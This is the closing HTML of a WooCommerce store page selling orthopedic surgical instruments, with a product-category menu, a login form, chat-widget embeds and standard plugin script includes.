		<li id="menu-item-1371" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1371"><a href="https://orthopedicinst.com/osteotomes/">Osteotomes</a></li>
		<li id="menu-item-1372" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1372"><a href="https://orthopedicinst.com/others/">Others</a></li>
		<li id="menu-item-1373" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1373"><a href="https://orthopedicinst.com/reamers/">Reamers</a></li>
		<li id="menu-item-1374" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1374"><a href="https://orthopedicinst.com/retractors/">Retractors</a></li>
		<li id="menu-item-1375" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1375"><a href="https://orthopedicinst.com/taps/">Taps</a></li>
	</ul>
</li>
	<li id="menu-item-1294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1294"><a href="https://orthopedicinst.com/cmf/">CMF</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-1295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1295"><a href="https://orthopedicinst.com/1-0mm-system/">1.0mm System</a></li>
		<li id="menu-item-1296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1296"><a href="https://orthopedicinst.com/1-5mm-system/">1.5mm System</a></li>
		<li id="menu-item-1297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1297"><a href="https://orthopedicinst.com/2-0mm-2-4mm-locking-system/">2.0mm &amp; 2.4mm Locking System</a></li>
		<li id="menu-item-1298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1298"><a href="https://orthopedicinst.com/2-0mm-system/">2.0mm System</a></li>
		<li id="menu-item-1299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1299"><a href="https://orthopedicinst.com/2-4mm-system/">2.4mm System</a></li>
		<li id="menu-item-1300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1300"><a href="https://orthopedicinst.com/imf-anchor-screws/">IMF &amp; Anchor Screws</a></li>
		<li id="menu-item-1369" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1369"><a href="https://orthopedicinst.com/mesh-system/">Mesh System</a></li>
	</ul>
</li>
	<li id="menu-item-1318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1318"><a href="https://orthopedicinst.com/interlocking-nails/">INTERLOCKING NAILS</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-1320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1320"><a href="https://orthopedicinst.com/femur-nails/">Femur Nails</a></li>
		<li id="menu-item-1321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1321"><a href="https://orthopedicinst.com/ga-mma-nails/">Ga-mma Nails</a></li>
		<li id="menu-item-1378" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1378"><a href="https://orthopedicinst.com/tibia-nails/">Tibia Nails</a></li>
		<li id="menu-item-1322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1322"><a href="https://orthopedicinst.com/humerus-nails/">Humerus Nails</a></li>
		<li id="menu-item-1376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1376"><a href="https://orthopedicinst.com/pfna-ii-ajax/">PFNA-II (Ajax)</a></li>
		<li id="menu-item-1377" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1377"><a href="https://orthopedicinst.com/retrograde-nails/">Retrograde Nails</a></li>
		<li id="menu-item-1319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1319"><a href="https://orthopedicinst.com/elastic-nails-interlocking-nails/">Elastic Nails</a></li>
	</ul>
</li>
	<li id="menu-item-1292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1292"><a href="https://orthopedicinst.com/arthoscopy-system/">ARTHOSCOPY SYSTEM</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-1381" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1381"><a href="https://orthopedicinst.com/shoulder/">Shoulder</a></li>
		<li id="menu-item-1293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1293"><a href="https://orthopedicinst.com/knee/">Knee</a></li>
	</ul>
</li>
	<li id="menu-item-1354" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1354"><a href="https://orthopedicinst.com/spine/">SPINE</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-1337" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1337"><a href="https://orthopedicinst.com/cervical/">Cervical</a></li>
		<li id="menu-item-1355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1355"><a href="https://orthopedicinst.com/mesh-cage/">Mesh Cage</a></li>
		<li id="menu-item-1356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1356"><a href="https://orthopedicinst.com/thoracic-lumbar/">Thoracic Lumbar</a></li>
		<li id="menu-item-1338" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1338"><a href="https://orthopedicinst.com/iliac/">Iliac</a></li>
	</ul>
</li>
	<li id="menu-item-1344" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1344"><a href="https://orthopedicinst.com/power-tools/">POWER TOOLS</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-1329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1329"><a href="https://orthopedicinst.com/accessories/">Accessories</a></li>
		<li id="menu-item-1330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1330"><a href="https://orthopedicinst.com/joint-surgery/">Joint Surgery</a></li>
		<li id="menu-item-1345" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1345"><a href="https://orthopedicinst.com/trauma-surgery/">Trauma Surgery</a></li>
	</ul>
</li>
	<li id="menu-item-1342" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1342"><a href="https://orthopedicinst.com/pediatric/">PEDIATRIC</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-1343" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1343"><a href="https://orthopedicinst.com/pediatric-hip/">Pediatric Hip</a></li>
		<li id="menu-item-1340" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1340"><a href="https://orthopedicinst.com/epiphyseal-plate/">Epiphyseal Plate</a></li>
		<li id="menu-item-1339" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1339"><a href="https://orthopedicinst.com/elastic-nails/">Elastic Nails</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1554"><a href="https://orthopedicinst.com/faq/">Faq</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1537"><a href="https://orthopedicinst.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-835"><a href="https://orthopedicinst.com/contact/">Contact Us</a></li>
<li class="account-item has-icon menu-item">
<a href="https://orthopedicinst.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
<li class="html custom html_topbar_right">[groovy_menu]</li>		</ul>
	</div>
</div>

<!--Start of Tawk.to Script (0.7.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/60a9f675a4114e480ad0621d/1f6bulf0d';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="ba279c237e" /><input type="hidden" name="_wp_http_referer" value="/cara-menang-sewaktu-slot-online-dan-memakai-aturan/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://orthopedicinst.com/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

          </div>
  <!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v3.15 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-1  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; left: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <button style='cursor:pointer; display:flex; align-items:center; justify-content:center;' class="ctc-analytics s1_btn ctc_cta">
WhatsApp us</button>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;923077020747&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;}" 
            ></span>
            	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type='text/javascript' id='ht_ctc_app_js-js-extra'>
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"923077020747","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; left: 15px;","pos_m":"position: fixed; bottom: 15px; left: 15px;","schedule":"no","se":"150","ani":"no-animations","url_target_d":"_blank","ga":"yes","fb":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://orthopedicinst.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=3.15' id='ht_ctc_app_js-js'></script>
<script type='text/javascript' src='https://orthopedicinst.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/orthopedicinst.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://orthopedicinst.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://orthopedicinst.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.0.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/orthopedicinst.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://orthopedicinst.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.0.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://orthopedicinst.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.0.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://orthopedicinst.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.0.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_65ff643fa6d8cef32c39de7fdeb7ac21","fragment_name":"wc_fragments_65ff643fa6d8cef32c39de7fdeb7ac21","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://orthopedicinst.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.0.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://orthopedicinst.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://orthopedicinst.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://orthopedicinst.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' id='flatsome-js-js-extra'>
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/orthopedicinst.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/orthopedicinst.com\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://orthopedicinst.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=942e5d46e3c18336921615174a7d6798' id='flatsome-js-js'></script>
<script type='text/javascript' src='https://orthopedicinst.com/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.js?ver=3.10.2' id='flatsome-woocommerce-wishlist-js'></script>
<script type='text/javascript' src='https://orthopedicinst.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.14.2' id='flatsome-live-search-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://orthopedicinst.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.0' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://orthopedicinst.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=707a90c89eab7247f6e9e1b12f4f381b' id='flatsome-theme-woocommerce-js-js'></script>
<script type='text/javascript' src='https://orthopedicinst.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>

</body>
</html>
